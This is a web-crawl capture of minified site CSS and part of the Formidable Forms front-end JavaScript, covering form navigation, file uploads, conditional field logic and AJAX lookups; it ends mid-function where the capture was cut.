(min-width:468px){ #mk-header:not(.header-structure-vertical) .mk-header-logo img { height:48px !important; } #mk-header:not(.header-structure-vertical) #mk-main-navigation > ul > li.menu-item, #mk-header:not(.header-structure-vertical) #mk-main-navigation > ul > li.menu-item > a, #mk-header:not(.header-structure-vertical) .mk-header-search, #mk-header:not(.header-structure-vertical) .mk-header-search a, #mk-header:not(.header-structure-vertical) .mk-header-wpml-ls, #mk-header:not(.header-structure-vertical) .mk-header-wpml-ls > a, #mk-header:not(.header-structure-vertical) .mk-cart-link, #mk-header:not(.header-structure-vertical) .mk-responsive-cart-link, #mk-header:not(.header-structure-vertical) .dashboard-trigger, #mk-header:not(.header-structure-vertical) .responsive-nav-link, #mk-header:not(.header-structure-vertical) .mk-header-social a, #mk-header:not(.header-structure-vertical) .mk-margin-header-burger{ height:70px; line-height:70px; } #mk-footer{ padding-top:20px; } } .hide { display:none; } #mk-footer{ background-color:#fff !important; } #sub-footer { background-color:#fff !important; } .mk-footer-copyright, .mk-footer-copyright a { color:#bfbfbf !important; } .mk-footer-copyright, .mk-footer-copyright a:hover { color:#1580e4 !important; } .footer-uplinks-city a{ color:#7a7a7a !important; } .footer-uplinks-city{ width:120px !important; left:-40px !important; bottom:25px !important; } #frm_form_35_container.frm_style_formidable-style.with_frm_style .frm_message, #frm_form_35_container .frm_success_style { border:0; background-color:transparent; text-align:center; margin:0 auto 30px; width:74%; } div#frm_form_35_container.frm_style_formidable-style.with_frm_style .frm_message p, div#frm_form_35_container .frm_success_style p { color:#000; } @media (max-width:460px){ .m-footer-wrapper { display:none !important; } #frm_form_35_container.frm_style_formidable-style.with_frm_style .frm_message, #frm_form_35_container .frm_success_style { width:100%; } } @media (min-width:960px){ .mk-grid { max-width:1240px; } } @media (max-width:960px){ .pc_menu_item{ display:none !important; } } @media screen and (min-width:960px) and (max-width:1084px){ #mk-main-navigation > ul > li.menu-item > a { padding:0px 10px !important; } }

.tp-caption.dt_the7_large_title{color:#ffffff;text-shadow:none;font-weight:300;font-size:52px;line-height:56px}.tp-caption.dt_the7_large_caption{color:#ffffff;text-shadow:none;font-weight:400;font-size:20px;line-height:28px}.tp-caption.dt_the7_small_title{color:#ffffff;text-shadow:none;font-weight:300;font-size:40px;line-height:44px}.tp-caption.dt_the7_small_caption{color:#ffffff;text-shadow:none;font-weight:400;font-size:16px;line-height:26px}.tp-caption.dt_text_rotation_caption{font-size:30px;line-height:40px;font-weight:600;color:rgba(255,255,255,0.4);text-decoration:none;background-color:transparent;border-width:0px;border-color:#222222;border-style:none}.tp-caption.dt_text_rotation_large{font-size:90px;line-height:100px;font-weight:400;color:rgba(255,255,255,1);text-decoration:none;background-color:transparent;border-width:0px;border-color:#222222;border-style:none}.tp-caption.dt_fancy_business_title{color:#ffffff;font-weight:300;font-size:52px;line-height:56px}.tp-caption.dt_fancy_business_caption{color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.dt_happy_light_title{font-size:50px;line-height:50px;font-weight:300;color:#212327}.tp-caption.dt_happy_bold_title{font-size:50px;line-height:50px;font-weight:700;color:#212327}.tp-caption.dt_happy_caption{font-size:18px;line-height:26px;font-weight:400;color:#212327}.tp-caption.dt_intro_large_title{font-size:110px;line-height:120px;font-weight:600;color:#ffffff}.tp-caption.dt_intro_large_slogan{font-size:60px;line-height:70px;font-weight:400;color:rgba(255,255,255,0.45)}.tp-caption.dt_intro_small_caption{font-size:18px;line-height:28px;font-weight:600;color:rgba(255,255,255,0.50)}.tp-caption.dt_intro_small_title{font-size:64px;line-height:74px;font-weight:400;color:#ffffff}.tp-caption.dt_shop_caption{font-size:42px;line-height:44px;font-weight:500;color:#222222}.tp-caption.dt_shop_title{font-size:84px;line-height:84px;font-weight:700;color:#222222}.tp-caption a{color:#fcff1d;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ff1de2}.tp-caption.dt_intro_button a{font-size:14px;line-height:24px;font-weight:600;color:rgba(255,255,255,0.50);text-decoration:none;padding:12px 40px 14px 40px;background-color:transparent;border-radius:1px 1px 1px 1px;border-width:2px;border-color:rgba(255,255,255,0.4);border-style:solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out}.tp-caption.dt_intro_button a:hover{font-size:14px;line-height:24px;font-weight:600;color:rgba(255,255,255,1);text-decoration:none;padding:12px 40px 14px 40px;background-color:transparent;border-radius:1px 1px 1px 1px;border-width:2px;border-color:rgb(255,255,255);border-style:solid}.tp-caption.dt_shop_button a{font-size:20px;line-height:30px;font-weight:500;color:rgb(34,34,34);text-decoration:none;background-color:transparent;padding:10px 20px 12px;border-radius:4px 4px 4px 4px;border-width:3px;border-color:rgb(34,34,34);border-style:solid}.tp-caption.dt_shop_button a:hover{font-size:20px;line-height:30px;font-weight:500;color:rgb(255,255,255);text-decoration:none;background-color:rgb(34,34,34);padding:10px 20px 12px;border-radius:4px 4px 4px 4px;border-width:3px;border-color:rgb(34,34,34);border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}


--- FILE ---
content_type: application/javascript
request_url: https://dbcec.com/templets/default/anliimg/formidable.min.js
body_size: 49736
content:
function frmFrontFormJS(){function l(a){var b=jQuery(this),c=b.attr("type");"submit"!==c&&a.preventDefault();a=b.parents("form:first");var d=b="",e=this.name;if("frm_prev_page"===e||-1!==this.className.indexOf("frm_prev_page"))b=jQuery(a).find(".frm_next_page").attr("id").replace("frm_next_p_","");else if("frm_save_draft"===e||-1!==this.className.indexOf("frm_save_draft"))d=1;jQuery(".frm_next_page").val(b);jQuery(".frm_saving_draft").val(d);"submit"!==c&&a.trigger("submit")}function n(){jQuery(this).parent().children(".frm_toggle_container").slideToggle("fast");
    jQuery(this).toggleClass("active").children(".ui-icon-triangle-1-e, .ui-icon-triangle-1-s").toggleClass("ui-icon-triangle-1-s ui-icon-triangle-1-e")}function p(){for(var a=__frmUniqueTimes,b=0;b<a.length;b++)a[b].dateID==this.id&&frmFrontForm.removeUsedTimes(this,a[b].timeID)}function r(){if(-1===this.className.indexOf("frm_custom_date")&&"undefined"!==typeof __frmDatepicker){var a=__frmDatepicker,b=this.id,c=b.split("-");c.pop();c='input[id^="'+c.join("-")+'"]';jQuery.datepicker.setDefaults(jQuery.datepicker.regional[""]);
    for(var d=0,e=0;e<a.length;e++)if(a[e].triggerID=="#"+b||a[e].triggerID==c)d=e;""!==a[d].options.defaultDate&&(a[d].options.defaultDate=new Date(a[d].options.defaultDate));jQuery(this).datepicker(jQuery.extend(jQuery.datepicker.regional[a[d].locale],a[d].options))}}function v(a){if("undefined"!==typeof __frmDropzone)for(var b=__frmDropzone,c=0;c<b.length;c++)z(c,a)}function z(a,b){var c=__frmDropzone,d="#"+c[a].htmlID+"_dropzone",e=c[a].fieldName;"undefined"!==typeof b&&-1!==d.indexOf("-0_dropzone")&&
(d=d.replace("-0_dropzone","-"+b+"_dropzone"),e=e.replace("[0]","["+b+"]"),delete c[a].mockFiles);d=jQuery(d);if(!(1>d.length||d.hasClass("dz-clickable"))){var f=c[a].maxFiles;if("undefined"!==typeof c[a].mockFiles){var h=c[a].mockFiles.length;0<f&&(f-=h)}var h=d.closest("form"),g=h.find('input[type="submit"], .frm_submit input[type="button"]'),k=h.find(".frm_ajax_loading");d.dropzone({url:frm_js.ajax_url,addRemoveLinks:!0,paramName:d.attr("id").replace("_dropzone",""),maxFilesize:c[a].maxFilesize,
    maxFiles:f,uploadMultiple:c[a].uploadMultiple,dictDefaultMessage:c[a].defaultMessage,dictFallbackMessage:c[a].fallbackMessage,dictFallbackText:c[a].fallbackText,dictFileTooBig:c[a].fileTooBig,dictInvalidFileType:c[a].invalidFileType,dictResponseError:c[a].responseError,dictCancelUpload:c[a].cancel,dictCancelUploadConfirmation:c[a].cancelConfirm,dictRemoveFile:c[a].remove,dictMaxFilesExceeded:c[a].maxFilesExceeded,fallback:function(){jQuery(this.element).closest("form").removeClass("frm_ajax_submit")},
    init:function(){this.on("sending",function(b,d,e){e.append("action","frm_submit_dropzone");e.append("field_id",c[a].fieldID);e.append("form_id",c[a].formID)});this.on("success",function(b,d){for(var f=jQuery.parseJSON(d),g=0;g<f.length;g++)!0!==c[a].uploadMultiple&&jQuery('input[name="'+e+'"]').val(f[g])});this.on("successmultiple",function(b,d){for(var f=jQuery.parseJSON(d),g=0;g<b.length;g++)jQuery(b[g].previewElement).append(y(c[a],f[g],e))});this.on("complete",function(b){if("undefined"!==typeof b.mediaID){c[a].uploadMultiple&&
    jQuery(b.previewElement).append(y(c[a],b.mediaID,e));for(var d=b.previewElement.querySelectorAll("[data-dz-name]"),f=0,g=d.length;f<g;f++)d[f].innerHTML='<a href="'+b.url+'">'+b.name+"</a>"}});this.on("addedfile",function(){k.addClass("frm_loading_now");g.attr("disabled","disabled")});this.on("queuecomplete",function(){k.removeClass("frm_loading_now");g.removeAttr("disabled")});this.on("removedfile",function(b){!1!==b.accepted&&!0!==c[a].uploadMultiple&&jQuery('input[name="'+e+'"]').val("");!1!==
    b.accepted&&"undefined"!==typeof b.mediaID&&(jQuery(b.previewElement).remove(),this.options.maxFiles=c[a].maxFiles-this.files.length)});if("undefined"!==typeof c[a].mockFiles)for(var b=0;b<c[a].mockFiles.length;b++){var d={name:c[a].mockFiles[b].name,size:c[a].mockFiles[b].size,url:c[a].mockFiles[b].file_url,mediaID:c[a].mockFiles[b].id};this.emit("addedfile",d);this.emit("thumbnail",d,c[a].mockFiles[b].url);this.emit("complete",d);this.files.push(d)}}})}}function y(a,b,c){return'<input name="'+c+
    '[]" type="hidden" value="'+b+'" data-frmfile="'+a.fieldID+'" />'}function w(){var a=jQuery(this).data("frm-remove");Pa(jQuery(this).parent(".dz-preview"));a=jQuery('input[name="'+a+'"]');a.length&&a.val("")}function A(){var a=this.type,b=!1,c=!1;if("select-one"===a)c=!0,"frm_other_trigger"===this.options[this.selectedIndex].className&&(b=!0);else if("select-multiple"===a)for(var c=!0,d=this.options,b=!1,e=0;e<d.length;e++)if("frm_other_trigger"===d[e].className&&d[e].selected){b=!0;break}c?(a=jQuery(this).parent().children(".frm_other_input"),
a.length&&(b?a[0].className=a[0].className.replace("frm_pos_none",""):(1>a[0].className.indexOf("frm_pos_none")&&(a[0].className+=" frm_pos_none"),a[0].value=""))):"radio"===a?jQuery(this).is(":checked")&&(jQuery(this).closest(".frm_radio").children(".frm_other_input").removeClass("frm_pos_none"),jQuery(this).closest(".frm_radio").siblings().children(".frm_other_input").addClass("frm_pos_none").val("")):"checkbox"===a&&(this.checked?jQuery(this).closest(".frm_checkbox").children(".frm_other_input").removeClass("frm_pos_none"):
    jQuery(this).closest(".frm_checkbox").children(".frm_other_input").addClass("frm_pos_none").val(""))}function G(a){var b=q(this,!1);if(b&&"undefined"!==typeof b&&(!a.frmTriggered||a.frmTriggered!=b)&&(ea(b,jQuery(this)),a="undefined"!==typeof a.originalEvent||-1<a.currentTarget.className.indexOf("frm_chzn")?"value changed":"other",fa(b,jQuery(this),a),L(b,jQuery(this)),jQuery(this).closest("form").hasClass("frm_js_validate"))){b=[];a=jQuery(this).closest(".frm_form_field");a.hasClass("frm_required_field")&&
!jQuery(this).hasClass("frm_optional")&&(b=ga(this,b));if(1>b.length)if("email"==this.type)var c=jQuery(this).closest("form").find("input[type=email]"),b=ha(this,b,c);else"number"==this.type?b=ia(this,b):null!==this.pattern&&(b=ja(this,b));a.removeClass("frm_blank_field");a.find(".frm_error").remove();if(0<Object.keys(b).length)for(var d in b)M(a,d,b)}}function q(a,b){var c="",c=a instanceof jQuery?a.attr("name"):a.name;if(""===c)return c=a instanceof jQuery?a.data("name"):a.getAttribute("data-name"),
    ""!==c&&c?c:0;c=c.replace("item_meta[","").replace("[]","").split("]");if(1>c.length)return 0;var c=c.filter(function(a){return""!==a}),d=c[0],e=!1;if(1===c.length)return d;if("[form"===c[1]||"[row_ids"===c[1])return 0;jQuery('input[name="item_meta['+d+'][form]"]').length&&(d=c[2].replace("[",""),e=!0);"other"===d&&(d=e?c[3].replace("[",""):c[1].replace("[",""));!0===b&&(d=d===c[0]?d+"-"+c[1].replace("[",""):d+"-"+c[0]+"-"+c[1].replace("[",""));return d}function ea(a,b){if(!("undefined"===typeof __FRMRULES||
    "undefined"===typeof __FRMRULES[a]||1>__FRMRULES[a].dependents.length||null===b||"undefined"===typeof b))for(var c=__FRMRULES[a],d=H(b[0].name),e=0,f=c.dependents.length;e<f;e++)I(c.dependents[e],d)}function I(a,b){var c=N(a);if(!(!1===c||1>c.conditions.length)){var d;d=[];if(c.isRepeating)if(""!==b.repeatingSection){var e="frm_field_"+c.fieldId+"-",e=e+(b.repeatingSection+"-"+b.repeatRow+"_container");d.push(e)}else if(d=O(c),null!==document.getElementById("frm_field_"+d+"_container")){d=[];for(var e=
    document.querySelectorAll(".frm_field_"+c.fieldId+"_container"),f=0,h=e.length;f<h;f++)d.push(e[f].id)}else{d=[];for(var f=O(c),e="frm_field_"+c.fieldId+"-"+f+"-",f=document.querySelectorAll('[name="item_meta['+f+'][row_ids][]"]'),h=0,g=f.length;h<g;h++)""!==f[h].value&&d.push(e+f[h].value+"_container");1>d.length&&d.push(e+"0_container")}else d.push("frm_field_"+c.fieldId+"_container");e=d.length;for(f=0;f<e;f++)c.containerId=d[f],ka(c,d[f]),la(c)}}function O(a){var b="";"0"!==a.inEmbedForm?b=a.inEmbedForm:
"0"!==a.inSection&&(b=a.inSection);return b}function ka(a,b){if(a.isRepeating){var c=b.replace("_container","").split("-");a.repeatRow=c[2]}else a.repeatRow=""}function la(a){for(var b=[],c=a.conditions.length,d=0;d<c;d++)b.push(Qa(a.conditions[d],a));c=C="any"==a.anyAll?-1<b.indexOf(!0)?a.showHide:ma(a.showHide):-1<b.indexOf(!1)?ma(a.showHide):a.showHide;b=null!==document.getElementById(a.containerId);"show"==c?"data"==a.fieldType&&a.hasOwnProperty("dataLogic")?(a={fieldId:a.fieldId,fieldKey:a.fieldKey,
    formId:a.formId,containerId:a.containerId,repeatRow:a.repeatRow,dataLogic:{actualValue:a.dataLogic.actualValue,fieldId:a.dataLogic.fieldId},children:"",inputType:a.inputType},"data"==a.inputType?Ra(a,b):b&&Sa(a)):!1!==B(a.containerId,a.formId)&&(D(a.containerId,a.formId),b?(b=na(a.containerId),oa(b,"divider"==a.fieldType||"form"==a.fieldType,a.formId),jQuery("#"+a.containerId).show()):(b=pa(a),oa(b,"divider"==a.fieldType||"form"==a.fieldType,a.formId))):P(a,b)}function N(a){return"undefined"===typeof __FRMRULES||
"undefined"===typeof __FRMRULES[a]?!1:__FRMRULES[a]}function Qa(a,b){var c=N(a.fieldId),d=qa(c,b);"data"==b.fieldType&&"data"==c.fieldType?(c=""===a.value?""===d||1==d.length&&""===d[0]?!1:!0:Q(a.operator,a.value,d),b.dataLogic=a,b.dataLogic.actualValue=d,d=c):d=Q(a.operator,a.value,d);return d}function qa(a,b){var c;if("radio"==a.inputType||"checkbox"==a.inputType)c=ra(a,b),c=document.querySelectorAll('input[name^="'+c+'"]'),c="checkbox"==a.inputType?R(c):sa(c);else if(c="",!0===a.isMultiSelect){c=
    ra(a,b);var d=document.querySelectorAll('[name^="'+c+'"]');1==d.length&&"hidden"!=d[0].type?(c=jQuery('[name^="'+c+'"]').val(),null===c&&(c="")):c=R(d)}else d="field_"+a.fieldKey,a.isRepeating&&(d+="-"+b.repeatRow),d=document.getElementById(d),null!==d&&(c=d.value);"undefined"===typeof c?c="":"string"===typeof c&&(c=c.trim());return c}function ra(a,b){return a.isRepeating?"item_meta["+("0"!==b.inEmbedForm?b.inEmbedForm:b.inSection)+"]["+b.repeatRow+"]["+a.fieldId+"]":"item_meta["+a.fieldId+"]"}function R(a){for(var b=
    [],c=0,d=a.length;c<d;c++)("hidden"==a[c].type||a[c].checked)&&b.push(a[c].value);0===b.length&&(b="");return b}function Q(a,b,c){b=Ta(b);c=Ua(b,c);return"string"===typeof b&&"-1"!=b.indexOf("&quot;")&&Q(a,b.replace("&quot;",'"'),c)?!0:{"==":function(a,b){return a==b},"!=":function(a,b){return a!=b},"<":function(a,b){return a>b},">":function(a,b){return a<b},LIKE:function(a,b){if(!b)return!1;a=S(a);b=ta(a,b);return-1!=b.indexOf(a)},"not LIKE":function(a,b){if(!b)return!0;a=S(a);b=ta(a,b);return-1==
    b.indexOf(a)}}[a](b,c)}function Ta(a){-1!==String(a).search(/^\s*(\+|-)?((\d+(\.\d+)?)|(\.\d+))\s*$/)?a=parseFloat(a):"string"===typeof a&&(a=a.trim());return a}function Ua(a,b){"undefined"===typeof b&&(b="");jQuery.isArray(b)&&-1<jQuery.inArray(String(a),b)&&(b=a);"number"===typeof a&&"string"===typeof b&&(b=parseFloat(b));"string"===typeof b&&(b=b.trim());return b}function ta(a,b){b=S(b);var c;if(jQuery.isArray(b))for(var d=0,e=b.length;d<e;d++)if(c=b[d].toLowerCase(),-1<c.indexOf(a)){b=a;break}return b}
    function S(a){"string"===typeof a?a=a.toLowerCase():"number"===typeof a&&(a=a.toString());return a}function ma(a){return"show"==a?"hide":"show"}function na(a){return document.getElementById(a).querySelectorAll('select[name^="item_meta"], textarea[name^="item_meta"], input[name^="item_meta"]')}function pa(a){if("divider"==a.fieldType){var b=[];"divider"==a.fieldType&&(b=document.querySelectorAll('[data-sectionid="'+a.fieldId+'"]'));a=b}else"form"==a.fieldType?a=document.querySelectorAll('[id^="field_'+
        a.fieldKey+'-"]'):(a=a.isRepeating?"item_meta["+O(a)+"]["+a.repeatRow+"]["+a.fieldId+"]":"item_meta["+a.fieldId+"]",a=document.querySelectorAll('[name^="'+a+'"]'));return a}function oa(a,b,c){if(a.length)for(var d,e=["checkbox","radio"],f=0;f<a.length;f++)if(!(0<f&&"undefined"!==typeof d&&d.name==a[f].name&&-1<e.indexOf(d.type)||b&&T(a[f],c))){d=a[f];var h=jQuery(d),g=h.data("frmval");if("undefined"!==typeof g){if("checkbox"==d.type||"radio"==d.type)for(var k=document.getElementsByName(d.name),m=
        0,l=k.length;m<l;m++)if("hidden"==k[m].type)jQuery.isArray(g)&&null!==g[m]?k[m].value=g[m]:k[m].value=g;else{if(k[m].value==g||jQuery.isArray(g)&&-1<g.indexOf(k[m].value))if(k[m].checked=!0,"radio"==k[m].type)break}else if(-1<d.name.indexOf("[]"))if(k=document.getElementsByName(d.name),jQuery.isArray(g))for(m=0,l=g.length;m<l;m++)m in k&&(k[m].value=g[m]);else null!==k[0]&&(k[0].value=g);else g.constructor===Object&&(k=d.getAttribute("name").split("[").slice(-1)[0],null!==k&&(k=k.replace("]",""),
        g=g[k],"undefined"==typeof g&&(g=""))),d.value=g;"SELECT"==d.tagName&&U(d);u(h)}d=a[f];h=q(d,!1);h=V(h);!1!==h&&"lookup"!=h.fieldType&&(h.parentVals=W(h),ua(h,d));d=a[f];if(h="undefined"!==typeof __FRMCALC){h=d.type;g=!1;if("text"==h||"hidden"==h||"number"==h)g=!0;h=g}if(h){h=__FRMCALC;g=d.name;k=d.id.replace("field_","");if(3<=g.split("][").length)for(g=k.split("-"),k="",m=0;m<g.length-1;m++)k=""===k?g[m]:k+"-"+g[m];g=k;k=null;3<=d.name.split("][").length&&(k="hidden"!=d.type?jQuery(d).closest(".frm_form_field"):
        jQuery(d));d=k;void 0!==h.calc[g]&&X(h,g,[],d)}d=a[f]}}function T(a,b){var c=q(a,!0);return B("frm_field_"+c+"_container",b)}function P(a,b){if(!B(a.containerId,a.formId)){if(b){jQuery("#"+a.containerId).hide();var c=na(a.containerId)}else c=pa(a);Y(c);va(a.containerId,a.formId)}}function Y(a){if(!(1>a.length)){for(var b,c=!0,d=0,e=a.length;d<e;d++)0<d&&b.name!=a[d].name&&!0===c&&u(jQuery(b)),c=!0,"radio"==a[d].type||"checkbox"==a[d].type?a[d].checked=!1:"SELECT"==a[d].tagName?(0===a[d].selectedIndex?
        c=!1:a[d].selectedIndex=0,b=a[d].id.replace(/[^\w]/g,"_"),null!==document.getElementById(b+"_chosen")&&jQuery(a[d]).trigger("chosen:updated")):a[d].value="",b=a[d];!0===c&&u(jQuery(b))}}function B(a,b){var c=!1;-1<E(b).indexOf(a)&&(c=!0);return c}function va(a,b){var c=E(b);if(!(-1<c.indexOf(a))){c.push(a);var c=JSON.stringify(c),d=document.getElementById("frm_hide_fields_"+b);null!==d&&(d.value=c)}}function E(a){var b=[];a=document.getElementById("frm_hide_fields_"+a);return null===a?b:b=(b=a.value)?
        JSON.parse(b):[]}function D(a,b){var c=E(b),d=c.indexOf(a);-1<d&&(c.splice(d,1),c=JSON.stringify(c),document.getElementById("frm_hide_fields_"+b).value=c)}function fa(a,b,c){if(!("undefined"===typeof __FRMLOOKUP||"undefined"===typeof __FRMLOOKUP[a]||1>__FRMLOOKUP[a].dependents.length||null===b||"undefined"===typeof b)){a=__FRMLOOKUP[a];b=H(b[0].name);for(var d=0,e=a.dependents.length;d<e;d++)Z(a.dependents[d],b,c)}}function Z(a,b,c){a=V(a);if(!(!1===a||1>a.parents.length))if("lookup"==a.fieldType){if(""!==
        b.repeatRow){c=[];var d="frm_field_"+a.fieldId+"-",d=d+(b.repeatingSection+"-"+b.repeatRow+"_container");b=document.getElementById(d);null!==b&&c.push(b);b=c}else b=[],a.isRepeating?b=document.querySelectorAll(".frm_field_"+a.fieldId+"_container"):(c=document.getElementById("frm_field_"+a.fieldId+"_container"),null!==c&&b.push(c));c=0;for(d=b.length;c<d;c++){ka(a,b[c].id);var e=a,f=b[c];e.parentVals=W(e);if("select"==e.inputType)Va(e,f);else if("radio"==e.inputType||"checkbox"==e.inputType)if(!1===
        e.parentVals){var h=f.getElementsByTagName("input");wa(e,f);Y(h)}else Wa(e,f)}}else if("value changed"===c)for(c="field_"+a.fieldKey,c=a.isRepeating?""!==b.repeatingSection?'[id="'+c+"-"+b.repeatRow+'"]':'[id^="'+c+'-"]':'[id="'+c+'"]',b=document.querySelectorAll(c),c=0,d=b.length;c<d;c++)e=a,f=H(b[c].name),e.repeatRow=""!==f.repeatRow?f.repeatRow:"",e=a,f=b[c],e.parentVals=W(e),ua(e,f)}function V(a){return"undefined"===typeof __FRMLOOKUP||"undefined"===typeof __FRMLOOKUP[a]?!1:__FRMLOOKUP[a]}function W(a){for(var b=
        [],c=a.parents,d,e=0,f=c.length;e<f;e++){d=V(c[e]);d=qa(d,a);if(""===d||!1===d){b=!1;break}b[e]=d}return b}function sa(a){for(var b=!1,c=a.length,d=0;d<c;d++)if("hidden"==a[d].type||a[d].checked){b=a[d].value;break}return b}function Va(a,b){var c=b.getElementsByTagName("SELECT")[0];if(null!==c){var d=c.value;!1===a.parentVals?(c.options.length=1,""!==d&&(c.value="",U(c),u(jQuery(c),a.fieldKey))):(Xa(c),jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_replace_lookup_field_options",parent_fields:a.parents,
        parent_vals:a.parentVals,field_id:a.fieldId,nonce:frm_js.nonce},success:function(b){var d=a.fieldKey,e=c.value;b=JSON.parse(b);for(var g=c.options.length;0<g;g--)c.remove(g);for(var k=b.length,g=0;g<k;g++)c.options[g+1]=new Option(b[g],b[g],!1,!1);c.value=e;""===c.value&&(b=c.getAttribute("data-frmval"),null!==b&&(c.value=b));U(c);c.value!=e&&u(jQuery(c),d)}}))}}function U(a){-1<a.className.indexOf("frm_chzn")&&jQuery().chosen&&jQuery(a).trigger("chosen:updated")}function Xa(a){a.value||(a.options.length=
        1,a.options[1]=new Option(frm_js.loading,"",!1,!1))}function Wa(a,b){var c=b.getElementsByClassName("frm_opt_container")[0],d=c.getElementsByTagName("input");Ya(b,c);var e="",e="radio"==a.inputType?sa(d):R(d);jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_replace_cb_radio_lookup_options",parent_fields:a.parents,parent_vals:a.parentVals,field_id:a.fieldId,row_index:a.repeatRow,current_value:e,nonce:frm_js.nonce},success:function(e){c.innerHTML=e;e=b.getElementsByClassName("frm-loading-img")[0];
        null!==e&&void 0!==e&&e.parentNode.removeChild(e);c.style.display="block";1==d.length&&""===d[0].value?wa(a,b):!1!==B(b.id,a.formId)&&(e=N(a.fieldId),!1===e||1>e.conditions.length?(D(b.id,a.formId),jQuery("#"+b.id).show()):(e.containerId=b.id,e.repeatRow=a.repeatRow,la(e)));u(jQuery(d[0]),a.fieldKey)}})}function wa(a,b){B(b.id,a.formId)||(jQuery("#"+b.id).hide(),va(b.id,a.formId))}function ua(a,b){if(!T(b,a.formId))if(!1===a.parentVals){var c=b.getAttribute("data-frmval");null===c&&(c="");xa(a,b,
        c)}else jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_get_lookup_text_value",parent_fields:a.parents,parent_vals:a.parentVals,field_id:a.fieldId,nonce:frm_js.nonce},success:function(c){b.value!=c&&xa(a.fieldKey,b,c)}})}function xa(a,b,c){b.value=c;u(jQuery(b),a)}function Ra(a,b){if(b){var c=jQuery("#"+a.containerId);ya(c)}jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_fields_ajax_get_data",entry_id:a.dataLogic.actualValue,current_field:a.fieldId,hide_id:a.containerId,
        nonce:frm_js.nonce},success:function(d){if(b){var e=c.find(".frm_opt_container");e.html(d);var f=e.children("input"),h=f.val();za(e);""===d||""===h?P(a,!0):Aa(a,c,f,!0)}else e="field_"+a.fieldKey,""!==a.repeatRow&&(e+="-"+a.repeatRow),e=document.getElementById(e),e.value=d,B(a.containerId,a.formId)&&D(a.containerId,a.formId),u(jQuery(e))}})}function Sa(a,b){var c=jQuery("#"+a.containerId),d=c.find('select[name^="item_meta"], input[name^="item_meta"]'),e=Ba(d),d=d.data("frmval"),f=c.closest("form").find('input[name="id"]').val();
        ya(c);jQuery.ajax({type:"POST",url:frm_js.ajax_url,data:{action:"frm_fields_ajax_data_options",trigger_field_id:a.dataLogic.fieldId,entry_id:a.dataLogic.actualValue,field_id:a.fieldId,default_value:d,container_id:a.containerId,editing_entry:f,prev_val:e,nonce:frm_js.nonce},success:function(b){var d=c.find(".frm_opt_container");d.html(b);var f=d.find('select, input[type="checkbox"], input[type="radio"]');za(d);""===b||1>f.length?P(a,!0):(b=Ba(f),Aa(a,c,f,e!==b))}})}function ya(a){var b=a.html();-1<
    b.indexOf("frm-loading-img")||(a.html(b+'<span class="frm-loading-img"></span>'),a.find(".frm_opt_container").hide())}function Ya(a,b){if(!(-1<a.innerHTML.indexOf("frm-loading-img"))){b.style.display="none";var c=document.createElement("span");c.setAttribute("class","frm-loading-img");a.insertBefore(c,b.nextSibling)}}function za(a){a.parent().children(".frm-loading-img").remove();a.show()}function Ba(a){var b=[],c="";a.each(function(){c=this.value;"radio"===this.type||"checkbox"===this.type?!0===
    this.checked&&b.push(c):""!==c&&b.push(c)});0===b.length&&(b="");return b}function Aa(a,b,c,d){B(a.containerId,a.formId)&&(D(a.containerId,a.formId),b.show());c.hasClass("frm_chzn")&&aa();!0===d&&u(c)}function L(a,b){if("undefined"!==typeof __FRMCALC){var c=__FRMCALC,d=c.fields[a];if("undefined"!==typeof d)for(var d=d.total,e=[],f=0,h=d.length;f<h;f++){var g;g=c.calc[d[f]];var k=b.attr("name"),m=!1,l=g.field_id,n=E(g.form_id);1>n.length||("0"===g.inSection&&"0"===g.inEmbedForm?m=J(l,n):(k=H(k),J(l,
